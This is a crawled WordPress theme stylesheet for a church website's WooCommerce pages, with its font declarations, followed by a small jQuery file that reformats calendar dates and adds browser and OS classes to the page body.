0px}.woocommerce-cart-form__cart-item td{width:100%;color:transparent}.woocommerce-cart-form__cart-item td span,.woocommerce-cart-form__cart-item td a,.woocommerce-cart-form__cart-item td label,.woocommerce-cart-form__cart-item td input{color:#3e3051}.woocommerce-cart-form__cart-item .product-thumbnail a img{display:none !important}.woocommerce-cart-form__cart-item .product-price{color:#3e3051}.woocommerce-cart-form__cart-item .product-subtotal{color:#3e3051;display:flex !important;flex-direction:column;margin-top:30px}.woocommerce-cart-form__cart-item .product-quantity .quantity{flex-direction:column;text-align:left}.woocommerce-cart-form__cart-item .product-quantity .quantity input{width:50px}.woocommerce-cart-form__cart-item .product-remove{position:absolute;top:0px;left:0px;right:0;width:50px}.woocommerce-cart-form__cart-item .product-remove a{padding:10px;background:none;color:#3e3051;font-size:30px}.woocommerce-cart-form__cart-item .product-remove a:hover{background:rgba(0, 0, 0, 0.1);padding:0px 10px;height:20px;border-radius:50%}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:100%;max-width:400px;margin:0 auto}.woocommerce-cart-form .shop_table thead{display:none !important}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{border-top:none}.shop_table tr .product-name{border-bottom:1px solid #ccc !important}.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{content:attr(data-title) ": ";font-weight:700;float:left;display:block}.woocommerce-cart-form__cart-item .product-name a{font-size:15px}.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals table{width:100%}.woocommerce .cart-collaterals .cart_totals table td:before{display:none}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{width:100%;margin:0}.woocommerce-cart-form__cart-item{height:auto}.woocommerce-account #tm-main .uk-margin-medium .woocommerce{flex-direction:column}.woocommerce-account .woocommerce-MyAccount-content{width:100%;background:#fff;padding:0px 20px;margin-top:0px}.woocommerce-account .woocommerce-MyAccount-content form fieldset{display:block;width:100%;max-width:250px}}@media only screen and (max-width:767px){.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:transparent}.woocommerce-cart-form .shop_table tbody tr:nth-child(3) td .button{padding:10px;margin-left:0px;margin:0 auto}.woocommerce #main .type-product h1{text-align:center;font-size:20px}.woocommerce-product-details__short-description p{font-size:15px}.summary .woocommerce-Price-amount{font-size:15px}.cart .quantity label{font-size:15px}.woocommerce #main .type-product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper>div{max-width:150px}.woocommerce .button{font-size:15px !important}.woocommerce-message{font-size:15px;line-height:1.1}.woocommerce-page table.cart td.actions .coupon .input-text+.button{float:none}.woocommerce-page table.cart td.actions .coupon input{float:none;display:block;margin-left:10px}}@media only screen and (max-width:639px){.woocommerce ul.products li.product,.woocommerce-page ul.productsli.product{width:100% !important;float:none !important;clear:both !important;margin:20px auto !important;max-width:300px !important;border-bottom:2px solid #eee;padding-bottom:20px}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%;display:block;margin:0 auto}.woocommerce .related .product .button{margin:0 auto}.woocommerce-page .cart-collaterals table.shop_table_responsive tr{display:table-cell}.woocommerce-account #tm-main .uk-margin-medium .woocommerce h2{padding:10px;font-size:20px}.woocommerce-account #tm-main .uk-margin-medium .woocommerce form .woocommerce-Input{max-width:200px}.woocommerce-account #tm-main .uk-margin-medium .woocommerce input{height:30px;min-width:30px;font-size:17px}.woocommerce-order-received .woocommerce-order .woocommerce-table--order-details tfoot th{font-size:15px}.woocommerce-customer-details .woocommerce-column__title{font-size:18px}.woocommerce-customer-details address{font-size:18px}.woocommerce-customer-details .woocommerce-customer-details--phone{font-size:18px}.error404 .uk-navbar-container:not(.uk-navbar-transparent){height:150px}ul li,ol li{font-size:18px}.single-featured-image-header{height:200px}.single-featured-image-header img{height:100%;object-fit:cover;object-position:center}.single-featured-image-header .entry-title h1{font-size:35px}#tm-main .uk-container article p{font-size:18px;padding:0px 15px;text-align:left}table tr td{font-size:15px}.button{width:100%;margin:20px auto;padding:5px 0px;font-size:18px}#call-to-action-button{padding:20px !important;margin:0;background:#0b0f41;color:#fff;border-radius:20px;font-size:15px;line-height:1.2;text-align:center !important}#call-to-action-button a{margin:0;background:none;text-align:center !important}.deacon-slideset .wk-dropdown-small .wk-nav{column-count:1}}@media only screen and (max-width:499px){.woocommerce #main .type-product .related .products{max-width:250px}.woocommerce #main .type-product .related .products li{margin:10px 0px !important;width:100%;max-width:200px !important}.pastor-page .uk-container article .wp-block-image img{max-width:250px;margin-right:30px}.pastor-page .uk-container article #pastor-title{font-size:30px}.pastor-page .uk-container article .pastor-flex .pastor-picture2{width:250px;height:352px}#member-gateway-form{max-width:200px;margin:0 auto}}body:not(.home) .ruled-heading:after{background:#fad281}#subpage-text h2{color:#6b5189;font-size:36px}#subpage-middle .uk-container{background:#713f7f;padding:50px 20px;max-width:700px}#subpage-middle .uk-container .uk-first-column p{color:#fff;margin-top:0}#subpage-middle .uk-container .uk-first-column h3{color:#ac9bc2;margin:0}#subpage-middle .uk-container .uk-first-column h2{color:#fff}#subpage-bottom h3{color:#0b0f41}@font-face{font-family:'Colatin';src:url('/wp-content/themes/yootheme-child/fonts/Colatin.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Colatin.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Colatin.svg#Colatin') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Trenda-Black';src:url('/wp-content/themes/yootheme-child/fonts/Trenda-Black.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Black.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Black.svg#Trenda-Black') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Trenda-Bold';src:url('/wp-content/themes/yootheme-child/fonts/Trenda-Bold.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Bold.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Bold.svg#Trenda-Bold') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Trenda-Heavy';src:url('/wp-content/themes/yootheme-child/fonts/Trenda-Heavy.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Heavy.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Heavy.svg#Trenda-Heavy') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Trenda-Light';src:url('/wp-content/themes/yootheme-child/fonts/Trenda-Light.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Light.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Light.svg#Trenda-Light') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Trenda-Regular';src:url('/wp-content/themes/yootheme-child/fonts/Trenda-Regular.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Regular.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Regular.svg#Trenda-Regular') format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'Trenda-Semibold';src:url('/wp-content/themes/yootheme-child/fonts/Trenda-Semibold.woff') format('woff'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Semibold.ttf') format('truetype'), url('/wp-content/themes/yootheme-child/fonts/Trenda-Semibold.svg#Trenda-Semibold') format('svg');font-weight:normal;font-style:normal}

--- FILE ---
content_type: text/javascript
request_url: https://stpaulsbaptist.org/wp-content/themes/yootheme-child/js/tco-theme.js?ver=1.8
body_size: 436
content:
/* Calendar */
jQuery('#upcoming-events .mec-event-d').each(function(){
// obtain text and break it at the space
var t = jQuery(this).text().split(' ');
// rename 'foo' and set its content
jQuery(this).addClass('month').text(t[0]);

// create new element and put it after foo
jQuery('<span>', {class: 'day', text: t[1]}).insertAfter(this);

});


// Create a closure
(function(){
    // Your base, I'm in it!
    var originalRemoveClassMethod = jQuery.fn.removeClass;

    jQuery.fn.removeClass = function(){
        // Execute the original method.
        var result = originalRemoveClassMethod.apply( this, arguments );

        // trigger a custom event
        jQuery(this).trigger('cssClassChanged');

        // return the original result
        return result;
    }
})();

// document ready function
jQuery(function(){
    jQuery(".mec-load-more-button").bind('cssClassChanged', function(){ 
       
/* Calendar */
jQuery('#upcoming-events .mec-event-d').each(function(){
    // obtain text and break it at the space
    var t = jQuery(this).text().split(' ');
    // rename 'foo' and set its content
    jQuery(this).addClass('month').text(t[0]);
    
    // create new element and put it after foo
    jQuery('<span>', {class: 'day', text: t[1]}).insertAfter(this);
    
    });
    });
});

// body.mozilla.windows hits Internet Explorer
jQuery.each(jQuery.browser, function(i) {
    jQuery('body').addClass(i);
    return false;  
});


// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    jQuery('body').addClass(match[0]);
};

jQuery('#upcoming-events article > .mec-topsec .col-md-6 .mec-event-description').text(function (_,txt) {
    return txt.slice(0, -3);
});